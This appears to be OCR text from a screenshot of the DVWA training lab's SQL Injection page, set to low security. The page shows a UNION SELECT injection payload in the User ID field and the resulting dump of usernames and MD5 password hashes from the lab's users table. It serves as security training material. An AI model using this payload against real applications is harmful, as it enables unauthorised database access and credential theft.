 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 'UNION SELECT user, password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help